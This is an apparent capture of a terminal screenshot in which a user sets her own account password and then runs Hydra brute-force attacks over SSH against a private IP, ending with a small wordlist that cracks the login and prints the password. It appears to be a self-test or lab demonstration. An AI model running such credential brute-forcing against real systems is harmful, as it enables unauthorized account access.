 Command Prompt
sneha@Bhudo: ~/wordlists
[STATUS] 14.69 tries/min, 24 tries in 00:01h, 59161 to do in 67:07h, 4 active
sudo passwd sneha^H^H^H^H^H^H^H^H^H^H^H^H^H^H^H^H^H^H^H^H^H^H^H^H^H^H^H^H^H^CThe session file ./hydra.restore was written. Type "hydra -R" to re
sume session.
sneha@Bhudo:~/wordlists$ sudo passwd sneha
New password:
Retype new password:
passwd: password updated successfully
sneha@Bhudo:~/wordlists$ hydra -t 4 -f -l sneha -P rockyou-75.txt ssh://172.25.167.78
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes
(this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-09-11 18:50:05
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, .
/hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 59185 login tries (l:1/p:59185), ~14797 tries per task
[DATA] attacking ssh://172.25.167.78:22/
[STATUS] 3.53 tries/min, 6 tries in 00:01h, 59179 to do in 279:28h, 4 active
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
sneha@Bhudo:~/wordlists$  sudo passwd sneha
New password:
Retype new password:
passwd: password updated successfully
sneha@Bhudo:~/wordlists$ echo "sunshine123" > top10.txt
sneha@Bhudo:~/wordlists$ head -n 9 rockyou-75.txt >> top10.txt
sneha@Bhudo:~/wordlists$ hydra -t 4 -f -l sneha -P top10.txt ssh://172.25.167.78
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes
(this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-09-11 18:54:37
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, .
/hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 10 login tries (l:1/p:10), ~3 tries per task
[DATA] attacking ssh://172.25.167.78:22/
[22][ssh] host: 172.25.167.78   login: sneha   password: sunshine123
[STATUS] attack finished for 172.25.167.78 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-09-11 18:53:10
sneha@Bhudo:~/wordlists$
9+ Rainy days ahead
20°C
Search
ENG
IN
00:25
12-09-2025